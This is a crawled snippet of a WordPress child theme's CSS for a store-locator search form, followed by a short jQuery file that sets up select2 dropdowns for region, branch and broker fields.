 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  abbott
*/
#wpsl-search-wrap-custom{
	display: inline-block;
	width: 100%;	
}

.search_element select{
	min-width: 230px;
	max-width: 230px;
}
.search_element select#broker{
	min-width: 360px!important;
	max-width: 360px!important;
}

#select2-branch-container,
#select2-broker-container, 
#select2-region-container{
	margin-left: 10px;
}

/*.select2-selection__arrow b{
	display: none;
}*/
.select2-selection__arrow .fa-angle-down{
	font-size: 26px;
}

#wpsl-stores ul li{
	display: inline-block;
	width: 32%;
	float: left;
	min-height: 120px;	
}
#wpsl-stores ul li .broker_position{
	width: 100%;	
    display: inline-block;
    line-height: 16px;

}
#wpsl-result-list #wpsl-stores{
	height: auto!important;
}

.vc_row-no-padding #wpsl-wrap .wpsl-search, 
.vc_row-no-padding #wpsl-wrap #wpsl-result-list{
	max-width: 1200px;
	margin:0 auto;
	background: none;
}
#wpsl-search-wrap-custom .select2-selection__placeholder{
	color: #000000;
}
.select2-container--default .select2-search--dropdown .select2-search__field{
	color: #000000!important;
}

@media only screen and (max-width: 1230px){
	#wpsl-wrap #wpsl-search-wrap-custom .select2-container{
		width: 100%!important;
		margin-bottom: 10px;
	}
	
}
@media only screen and (min-width: 890px){
	
	#wpsl-wrap #wpsl-search-wrap-custom{
		padding: 20px;
		padding-left: 0px;
	}

	
}
@media only screen and (max-width: 890px){
	

	#wpsl-wrap #wpsl-search-wrap-custom{
		padding: auto!important;
	}

	
}
@media only screen and (max-width: 860px){
	#wpsl-stores ul li{
		width: 48%;
	}
}
@media only screen and (max-width: 550px){
 
 	#wpsl-stores ul li{
		width: 100%;
	}
	
  
}

#gfield_instruction_1_29{
    display:none;
}



        input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    /* display: none; <- Crashes Chrome on hover */
    -webkit-appearance: none;
    margin: 0; /* <-- Apparently some margin are still there even though it's hidden */
}

input[type=number] {
    -moz-appearance:textfield; /* Firefox */
}
    


--- FILE ---
content_type: text/javascript
request_url: https://abbott.co.nz/wp-content/themes/abbott-child/assets/js/og_custom.js
body_size: 465
content:

jQuery(document).ready(function($) {
    $('.search_element #region').select2();
    $('.search_element #branch').select2({
    	placeholder: "Branch"
	});

    //$('.search_element #branch').prop("disabled", true);

    $('.search_element #broker').select2({
    	placeholder: "Broker"
	});

    //$('.select2-selection__arrow').append('<i class="fa fa-angle-down"></i>');

    //$('.select2-selection__arrow').append('<i class="fa fa-angle-down"></i>');
    
});